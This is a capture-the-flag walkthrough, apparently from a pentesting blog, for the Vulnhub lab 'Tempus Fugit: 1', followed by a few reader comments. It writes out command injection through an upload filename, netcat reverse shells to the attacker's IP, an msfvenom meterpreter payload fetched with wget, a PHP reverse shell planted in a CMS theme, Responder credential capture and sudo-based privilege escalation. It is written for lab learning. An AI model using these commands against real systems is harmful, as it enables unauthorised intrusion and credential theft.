Tempus Fugit: 1: Vulnhub Walkthrough
In this article, we are going to crack the Tempus Fugit: 1 Capture the Flag Challenge and present a detailed walkthrough. The machine depicted in this Walkthrough is hosted on Vulnhub. Credit for making this machine goes to 4nqr34z and DCAU. Download this lab by clicking here.
Level: Hard/Insane
Penetration Testing Methodology
- Network Scanning
- Netdiscover Scan
- Nmap Scan
- Enumeration
- Browsing HTTP Service in Browser
- User Enumeration using Command Injection
- Getting netcat session using Command Injection
- Enumerating Cgroup for Dockers
- Enumerating FTP service for CMS Credentials
- Installing Nmap On Target Machine
- Nmap Scan
- Exploitation
- Crafting Payload using MSFvenom
- Transferring Payload to Target Machine
- Getting Meterpreter Session
- Post Exploitation
- Port Forwarding using portfwd
- Enumeration of /etc/hosts on Target Machine
- Installing Bind Tools
- Enumerating using DiG
- Adding CMS URL in attacker’s /etc/hosts
- Accessing the CMS
- Exploiting CMS using a Theme template
- Getting Session for www-data
- Getting Credentials using Responder
- Enumerating the mails of the user
- Getting credentials of another user
- Privilege Escalation
- Enumerating for Sudoers List
- Escalating Privilege using nice
- Reading Root Flag
Walkthrough
Network Scanning
We downloaded, imported and ran the virtual machine (.ova) on the VMWare Workstation, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP address of our target machine, for that use the following command as it helps to see all the IP’s in an internal network:
netdiscover


We found the target’s IP Address 192.168.43.100. The next step is to scan the target machine by using the Nmap tool. This is to find the open ports and services on the target machine and will help us to proceed further
nmap -A 192.168.43.100
Enumeration
Here, we performed an Aggressive scan to gather maximum information in a single step. The scan revealed that we only have the TCP port 80 opened. It was running the Nginx server which is hosting the HTTP service. As for the lack of better option let’s get on to enumerate the port 80.
http://192.168.43.100

We have a very nice site, which looked like it is made of some popular CMS but, all my hard work exploring the webpage didn’t yield any benefit. But we did find this message.


It was in the About section, it tells us the meaning of the word Tempus Fugit which really translates to “Time Flies”. The message also informs that this webpage was designed to upload some scripts onto an internal FTP server. Now all we need to find that upload option. It was on the menu of the webpage. After enumerating for a while, it was clear that this upload option was white-listed. Only .txt and .rtf extensions were allowed. After an exhaustive list of ways to upload any kind of shell but we were unsuccessful. Now it hit us that we could try command injection through this upload option. We tried the very basic injection with “;whoami”. For this we intercepted the request on the “Upload!” and added the injection text in the filename field as shown in the image given below. After this, we forwarded the request to the Target Machine Server.

http://192.168.43.100/upload
test.txt;whoami
It’s good news! The injection was successful. We get a reply “root”. Now the next logical step is to enumerate around the application.
For enumeration, we thought that Directory Listing is a good way. So, we replaced “;whoami” injection to “;ls”. After performing the ls command injection, we see that we have all the files in the directory listed. This was a pretty consolidated format. But we clearly saw that there was a file named main.py. This must be important.
test.txt;ls

We tried to read the main.py file using the cat command. We get an error “Only RTF and TXT files are allowed”. We deduced from this is that the filter is not allowing “.py” in the injection as well. So, to work around this filter, we thought to try the wildcard option (*).
test.txt;cat main*


It worked! We were able to read the main.py file. It was the internal FTP server that is working on the backend. On taking a closer look we see that we have a username and a hash which looks like MD5.
someuser
b232a4da4c104798be4613ab76d26efda1a04606

Now, we cannot proceed further without a proper shell to work. But as we figured out earlier that the dot (.) is also blacklisted. We went on to the internet to find the representation of IP Address without the dot. We came across Long IP. So, we thought of trying to gain the session using the Long IP format of our attacker IP. The conversion to Long IP was not difficult, there were many converters available online.

Now using the command injection, we found earlier, we entered a netcat invocation shell command. This command invoked a shell on port 6666 on our attacker machine.
test.txt;nc 3232246747 6666 -e sh

We started a Listener before executing the command to invoke a shell. After execution, we get the shell. But to convert the improper shell into TTY shell, we used the python one-liner. Now that we have the TTY shell, we ran the whoami command which told us that we are the root user.
nc -lvp 6666
python -c 'import pty; pty.spawn("/bin/sh")'
whoami
bash
Now we knew that this was not that easy. So, we went straight up to the root directory. Here we see that we have a text file named message.txt. We read the contents of the message. As expected, it tells us that we are not done yet.
cd /root
ls
cat message.txt

Now we started to enumerate the other directories that are available for us in search of some hint to move forward. We used the ls command in the root directory which revealed a folder named .ncftp. We decided to take a look at it. Inside it, we found some files, in which trace.234 file revealed some information that was worth looking into. We saw that there was an IP Address that didn’t seem to be part of our subnet. There were attempts to connect to that particular IP Address.
ls -la
cd .ncftp
ls -la
cat trace.234

At this moment it hit us that, as we are root and there are multiple IP Addresses involved. It is possible that we are in a docker environment. So, to confirm that we tried to read the proc cgroup file. As expected, we are indeed in a docker environment. As we know that we can run the netcat in this environment, and we found a new IP Address inside an NcFTP directory. We had a hunch that the IP Address we found must be running an NcFTP service. To confirm, we ran a port scan using the netcat on the IP Address we found as shown in the image given below.
cat /proc/1/cgroup
nc -zv 172.19.0.12 21

Our port scan reveals that the IP Address we found is running an FTP service on port 21. We used the lftp command to login into the FTP service. We used the credentials that we found in the main.py earlier. Now, we found a hash in the main.py. We decoded it and it came out to be “mofo”. We tried that as a password. But it wasn’t a success. So, we tried the hash as a password. That worked and we were inside the FTP Server. Now in the FTP server, we found a cmscreds.txt file. In this file, we have a set of credentials that would help us logging into a CMS but the location of CMS still remains a mystery.
lftp someuser@172.19.0.12
b232a4da4c104798be4613ab76d26efda1a04606
ls
cat cmscreds.txt
Admin
hardEnough4u


We went back to the root directory where we found the .ncftp directory. Here we found a file named .python_history. Anything that is hidden, and is named history is worth looking into. So, we dig in to find a set of credentials. But wait there is more. We have an IP Address that is mentioned inside the code. We see that this seems to be out on a different subnet. But definitely requires investigation.
ls -la
cat .python_history
someuser
myD3#2p$a%s&s
Now, although we have the standard netcat method to scan for active ports, we need something more powerful. Nmap. I checked if we have Nmap installed on this machine. But it wasn’t. Then it hit us, that we are root. So, if there is something that is not installed, we can install it. I tried apt install Nmap but that gave back an error. So, I investigated on the flavour of the Linux that we have here. Then while we were reviewing our steps, there we saw that when we read the file named trace.234. It tells us that our Target is running Alpine Linux 3.7. That’s quite helpful. This means that we will have to run the apk add command to get Nmap installed. Now as we are surrounded by multiple IP Address that is only accessible through the target machine. We went on the mission to find all the IP Address that is in question by scanning the whole subnet for available IP Addresses. This gave us a total of 4 IP Addresses.
apk add nmap
nmap -sn 172.19.0.0/16


We decided to start with the 172.19.0.1 and we saw that it has the port 22, 80 and 8080 open. And we have some sort of Proxy running on the system. Now whenever we come across a proxy, we know we have to use port forwarding to get through. There are multiple ways to do this. But we prefer using Metasploit. For this, we will have to gain a meterpreter session on the system.
nmap 172.19.0.1
Exploitation
To gain meterpreter, we first need to craft a payload. We used the msfvenom for this task. As the target machine was running Alpine Linux. We decided to craft the payload in .elf format. After creating the payload, we use the python one line to host the payload on the port 80 in order to transfer the payload from our attacker machine to target machine.
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.43.219 lport=1234 -f elf > payload.elf
python -m SimpleHTTPServer 80

Now, onto the session that we have of the target machine. We used wget to download the payload file to the target machine. Now we need to give proper permissions to the payload so that it can be executed easily.
wget http://192.168.43.219/payload.elf
chmod 777 payload.elf

Post Exploitation
After giving proper permissions, we execute the elf file. After execution, we see that we have the meterpreter session on our attacker machine. Now, we used the portfwd command to forward the 8080 port of the internal IP to our attacker machine i.e., Kali Linux.
portfwd add -l 8080 -p 8080 -r 172.19.0.1


We tried to access the CMS but we were not successful. This means that some more enumeration is required. We went back to our shell on the target machine and started to look around. As the CMS was not accessible, we thought to take a look at the etc directory for any hosts. Here we found “sid” mapped to the IP Address of CMS. We looked inside the resolve.conf and found “mofo.pwn” written.
ls /etc/
cat /etc/hosts
cat /etc/resolv.conf

It was quite possible this might be the host that would lead us to the CMS. To confirm our suspicions, we decided to use the bind tools. As they were not installed, we used the apk add command to install those. After that, we ran the dig command and found the host that we were looking for. ourcms.mofo.pwn seems to be the host that would take us to the CMS that we need.
apk add bind-tools
dig axfr mofo.pwn
Since the Tempus Fugit original webpage is still running on the target IP Address, we need to kill that process in order to access this CMS. We ran the netstat command and found that Nginx running with the PID 9. So, we killed it.
netstat -ntlp
kill 9


Now to access the CMS, we need to add that host we found in our i.e., Kali’s /etc/hosts file.
cat /etc/hosts

Now, all that left is to access the CMS from our browser. As we forwarded the port. We will access the webpage on 8080.

Finding the admin login panel was quite easy and if we remember correctly, we have the credentials for this CMS.
http://ourcms.mofo.pwn:8080
http://ourcms.mofo.pwn:8080/admin/
Admin
hardEnough4u
After logging in the CMS, we went to the Themes Section. Themes are mostly designed in PHP format and those are easier to edit and gain a shell. We edited the Innovation Theme’s template file.
http://ourcms.mofo.pwn:8080/admin/theme-edit.php

We replaced the contents of the template.php file with the PHP reverse shell payload and edited the IP Address and the port as shown in the image given below.

Now before saving and accessing the template from the URL provided. We ran a netcat listener to receive the session that would be generated by the reverse shell payload upon execution. The shell popped up. We ran the whoami command and found that we are www-data user. Now we need to escalate privilege from here.
nc -lvp 8888
whoami

Here we were stuck for a bit, there was almost no hint possible and we were left with enumeration. Here we contacted the author and got the hint that Wireshark would be helpful. If Wireshark is helpful it means that there must be some queries in the network. We ran the Wireshark to find some DNS queries in the network but to get some credentials we need the responder tool. We ran the responder and let it work for a while in the network. After a while, we got some credentials. It was for the user roxi.
responder -I eth0

We used the su command to login as roxi.
su roxi
scooby
python -c 'import pty; pty.spawn("/bin/sh")'


We started our enumeration for this user roxi. We see that this user has some mails.
ls /var/
cd /var/mail
ls
cat roxi

Let’s dig into that. There was some elaborate story in those emails but in the end, these mails have some credentials. It was for the user dorelia.
Privilege Escalation
We again used the su command to login as the newly found user named dorelia. Let’s use the sudo -l command to enumerate if this user can run some application with root privileges.
su dorelia
9p4lw0r82xg5
sudo -l


Dorelia user can run the “nice” command as the Nancy user which we suppose have the root access. We need to find more about this “nice”. We used the help parameter to get some information about this command. At last, we checked the gtfobin for the nice command and found a way to escalate privileges using the nice command. So, we ran the nice command to invoke the sh shell with the sudo command. This gave us the root privileges.
nice --help
sudo nice /bin/sh
whoami
Reading Root Flag

We traversed to the root directory to find the flag and we have a script here named proof.sh. We ran the script and it gave us the final flag.
cd /root/
ls
./proof.sh
This was a long tiring but learning experience, I would like to thank the lab authors for creating such a lab that helped me learn so much. Also, I would like to thank Erik for his help.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Ok
Hello Raj,
Enjoy your article so far , coming from a budding pentester. I hope you do not mind answering a query I have been dying to ask. Looking at your Tempus Fugit hack, how did you manage to get the IP 192.168.43.219? I was folloing through your methods using 192.168.43.100 and then there is a 43.219. Would you like to share how you got the iP? Thanks Eric
I couldn’t do the responder part, how long did it take to capture the credentials?
I have same query, Eric can you got an answer from anywhere? confusing in 43.219 ip.
sharing if someone has done this CTF.
The mentioned IP belongs to the attacker (192.168.43.219) and it was used to get a reverse shell -you can find out your IP by using ifconfig command-, while the IP ending with (.43.100) belongs to the victim
New Blog Up, Digital marketing learn